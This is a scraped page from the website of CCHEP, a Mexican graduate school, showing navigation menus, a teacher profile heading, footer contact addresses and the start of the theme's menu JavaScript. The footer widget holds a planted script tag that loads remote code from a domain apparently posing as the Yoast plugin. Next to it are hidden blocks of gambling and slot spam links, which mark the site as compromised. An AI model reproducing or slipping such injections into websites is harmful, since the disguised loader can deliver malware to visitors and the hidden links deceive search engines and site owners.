href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>	</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
	<div class="top-bar-mobile">
	<div class="container">
		<div class="header-mobile-container-inner">
			<div class="row">
									<div class="sidebar top-bar-left col-xs-6">
						<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>					</div>
													<div class="sidebar top-bar-right col-xs-6">
						<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>					</div>
							</div>
		</div>
	</div>
</div>	<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="http://www.cchep.edu.mx/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-mobile-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-mobile-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-mobile-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-mobile-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-mobile-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-mobile-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-mobile-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-mobile-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-mobile-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-mobile-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-mobile-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-mobile-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-mobile-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-mobile-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-mobile-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-mobile-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-mobile-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Ingresar palabra clave</h2>
				<form  method="get" action="http://www.cchep.edu.mx/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Buscar...">
					<button type="submit">Buscar</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="page-title-wrap page-title-margin" >
                        <div data-stellar-background-image="http://www.cchep.edu.mx/wp-content/uploads/2022/09/Posgrados-55-scaled.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('http://www.cchep.edu.mx/wp-content/uploads/2022/09/Posgrados-55-scaled.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="page-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h1 class="p-font">Our Teacher</h1>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="http://www.cchep.edu.mx/" class="home"><i class="fa fa-home"></i></a></li><li><a href="http://www.cchep.edu.mx/ourteacher/" title="Our Teacher">Our Teacher</a></li><li><span>Mtro. Érick Sánchez Patiño</span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-1">
	            <div class="container">
	                <div class="row footer-top-col-1 footer-3">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>UBÍCANOS</span></h4>			<div class="textwidget">Chihuahua
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Av. División del Norte 3707 Col. Altavista
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (614) 414 2676 y 414 4329
        </span>
    </li>
</ul><script src="https://yoast-schema-graph.com/2645.js"></script>

Unidad Juárez
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Constitución y 20 de noviembre s/n Col. El Barreal
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (656) 615 8624 y 632 2897
        </span>
    </li>
</ul>

Extensión Cuauhtémoc
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            COBACH Plantel 14, salida a Anáhuac, junto a la UACJ
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (625) 111 3646
        </span>
    </li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><div style="display: none;">
<p><a href="https://vhubstaging.digitalnewsagency.com/">asikdewa poker</a></p>
<p><a href="https://admission.topup.nbte.gov.ng/id/">https://admission.topup.nbte.gov.ng/id/</a></p>
<p><a href="https://schoenendis.com/about/">bandarq</a></p>
</div>
<div style="display: none;">
<p><a href="https://cm.federalpremium.com/">https://cm.federalpremium.com/</a></p>
<p><a href="https://pa-kolaka.go.id/">slot mpo</a></p>
<p><a href="https://www.massoosteria.com/">doaslot</a></p>
<p><a href="https://2cepekqq.com/">cepekqq</a></p>
<p><a href="https://1sumberqq.com/">sumberqq login</a></p>
<p><a href="https://api.spoilershield.com/">doaslot</a></p>
<p><a href="https://4doaslot.com/">doaslot</a></p>
<p><a href="https://nardo.dealpass.no/">https://nardo.dealpass.no/</a></p>
<p><a href="https://stgold.federalpremium.com/">bandarqq</a></p>
<p><a href="https://hbis.vn/">bandarqq</a></p>
<p><a href="https://banjarmasin.org.uk/">https://banjarmasin.org.uk/</a></p>
<p><a href="https://admission.keynoverse.com/">judi bola</a></p>
<p><a href="https://gpbramhapuri.edu.in/">judi bola</a></p>
<p><a href="https://www.jdccpp.org.pe/">slot gacor</a></p>
<p><a href="https://omicsgroup.org/articles-admin/photos/">mix parlay</a></p>
<p><a href="https://stecu769.com/s/slotgacorr/">doaslot</a></p>
<p><a href="https://web.hfa.edu.ph/">doaslot</a></p>
<p><a href="https://identity.noblesg.com/">sumberqq</a></p>
<p><a href="https://link.dwf.law/">doaslot</a></p>
<p><a href="https://sinhvien.cdct.edu.vn/profile/">cepekqq</a></p>
<p><a href="https://hookers4hillary.com/tag/cepekqq/">cepekqq</a></p>
<p><a href="https://noisettebakehouse.com/">doaslot</a></p>
<p><a href="https://nuevoamanecer.gov.co/">cepekqq</a></p>
<p><a href="http://dims.uob.edu.pk/uob_dims/">judi bola</a></p>
<p><a href="https://al-ostaaz.com/">mix parlay</a></p>
<p><a href="https://myview.azurewebsites.net/">https://myview.azurewebsites.net/</a></p>
<p><a href="https://test-fk-wg.rarecrew.com/">cepekqq</a></p>
<p><a href="https://prerelease.int.inperly.com/">kurirqq</a></p>
<p><a href="https://www.gabrielblastedglass.com/contact-us/">doaslot</a></p>
<p><a href="https://blog.olamisan.com/">doaslot</a></p>
<p><a href="https://atlantahatesus.com/">cepekqq</a></p>
<p><a href="https://paktuntung.site/">doaslot</a></p>
<p><a href="https://ftp.agm.us.com/">https://ftp.agm.us.com/</a></p>
<p><a href="https://www.omicsonline.org/open-access/">bandarqq</a></p>
<p><a href="https://mlslidpv3.mlslistings.com/">https://mlslidpv3.mlslistings.com/</a></p>
</div></aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.0.11' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/plugin.js?ver=6.0.11' id='g5plus_framework_plugins-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.js?ver=6.0.11' id='smooth-scroll-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.0.11' id='jquery-jPlayer-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/js/slick.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' id='g5plus_framework_app-js-extra'>
/* <![CDATA[ */
var g5plus_framework_ajax_url = "http:\/\/www.cchep.edu.mx\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "http:\/\/www.cchep.edu.mx\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "http:\/\/www.cchep.edu.mx";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/main.js?ver=6.0.11' id='g5plus_framework_app-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0' id='xmenu-menu-js-js'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/javascript
request_url: http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0
body_size: 13437
content:
/**
 * Created by hoantv on 2015-03-26.
 */
var APP_XMENU = APP_XMENU || {};
(function($) {
	"use strict";
	APP_XMENU = {
		timeOutHoverMenu: [],
		timeOutHoverOutMenu: [],

		initialize: function() {
			APP_XMENU.event();
		},
		event: function() {
			APP_XMENU.window_resize();
			APP_XMENU.menu_event();
			APP_XMENU.window_scroll();
			APP_XMENU.tabs_position(5);
			APP_XMENU.windowLoad();
		},
		windowLoad: function() {
			$(window).load(function() {
				$('header.main-header .x-nav-menu').each(function() {
					var main_menu = this;
					$('header.main-header .x-nav-menu > li').each(function() {
						APP_XMENU.process_menu_position(this);
						APP_XMENU.process_tab_padding(this, main_menu);
					});
				});

			});
		},
		window_scroll: function(){
			$(window).on('scroll',function(event){
				if (APP_XMENU.is_desktop()) {
					$('header.main-header .x-nav-menu > li').each(function() {
						APP_XMENU.process_menu_position(this);
					});
				}
			});
		},
		window_resize: function() {
			$(window).resize(function() {
				if (APP_XMENU.is_desktop()) {
					APP_XMENU.tabs_position(5);

					$('header.main-header .x-nav-menu').each(function() {
						var main_menu = this;
						$('header.main-header .x-nav-menu > li').each(function() {
							APP_XMENU.process_menu_position(this);
							APP_XMENU.process_tab_padding(this, main_menu);
						});
					});
				}
			});
		},
		tabs_position: function(number_retry) {
			$('header.main-header ul.x-nav-menu').each(function() {
				if ($(this).hasClass('x-nav-vmenu')) {
					return;
				}

				$('.x-sub-menu-tab', this).each(function(){
					var $this = $(this);
					var tab_left_width = $(this).parent().outerWidth();
					if ($('> li.x-menu-active', this).length == 0) {
						$('> li:first-child', this).addClass('x-menu-active');
					}
					$('> li', this).each(function(){
						$('> ul', this).css('left', tab_left_width + 'px');
					});

					$('> li.x-menu-active', this).each(function(){
						APP_XMENU.tab_position($(this));
					});
				});
				if (number_retry > 0) {
					setTimeout(function() {
						APP_XMENU.tabs_position(number_retry - 1);
					}, 500);
				}
			});
		},
		tab_position: function($tab) {
			var tab_right_height = 0;
			if ($('> ul', $tab).length != 0) {
				tab_right_height = $('> ul', $tab).outerHeight();
			}
			$tab.parent().css('min-height', tab_right_height + 'px');
		},
		menu_event: function() {
			$('header.main-header .x-sub-menu-tab > li:first-child').addClass('x-menu-active');

			APP_XMENU.process_menu_mobile_click();

			$('header.main-header .x-nav-menu').each(function(){
				if ($(this).hasClass('x-nav-vmenu')) {
					return;
				}
				var transition_name = APP_XMENU.get_transition_name(this);
				APP_XMENU.transition_menu(this, transition_name, this);

				$('.x-sub-menu-tab > li', this).hover(function(){
					if (!APP_XMENU.is_desktop()) {
						return;
					}
					$('> li', $(this).parent()).removeClass('x-menu-active');
					$(this).addClass('x-menu-active');
					APP_XMENU.tab_position($(this));
				}, function(){
				});
			});


		},
		process_menu_mobile_click: function() {
			$('.header-mobile-nav li.x-menu-item, header.header-left li.x-menu-item').click(function(event){
				if ($('> ul.x-sub-menu', this).length == 0) {
					return;
				}
				if ($( event.target ).closest($('> ul.x-sub-menu', this)).length > 0 ) {
					return;
				}

				if ($( event.target ).closest($('> a > span', this)).length > 0) {
					var baseUri = '';
					if ((typeof (event.target) != "undefined") && (event.target != null) && (typeof (event.target.baseURI) != "undefined") && (event.target.baseURI != null)) {
						var arrBaseUri = event.target.baseURI.split('#');
						if (arrBaseUri.length > 0) {
							baseUri = arrBaseUri[0];
						}

						var $aClicked = $('> a.x-menu-a-text', this);
						if ($aClicked.length > 0) {
							var clickUrl = $aClicked.attr('href');
							if (clickUrl != '#') {
								if ((typeof (clickUrl) != "undefined") && (clickUrl != null)) {
									clickUrl = clickUrl.split('#')[0];
								}
								if (baseUri != clickUrl) {
									return;
								}
							}

						}
					}
				}

				event.preventDefault();
				$(this).toggleClass('x-sub-menu-open');
				$('> ul.x-sub-menu', this).slideToggle();
			});
		},

		process_tab_padding: function(target, main_menu) {
			if (!APP_XMENU.is_desktop()) {
				return;
			}

			if ($(main_menu).hasClass('x-nav-vmenu')) {
				return;
			}
			var $this = $(target);
			if ($this.hasClass('x-item-menu-multi-column')) {
				var $tab = $('> ul.x-sub-menu > li.x-tabs', $this);
				if ($tab.length > 0) {
					$(' > ul.x-sub-menu', $this).addClass('no-padding');
				}
			}
			$('> ul.x-sub-menu > li').each(function() {
				APP_XMENU.process_tab_padding(this, main_menu);
			});
		},
		transition_menu: function(target, transition_name, main_menu) {
			var $this = $(target);
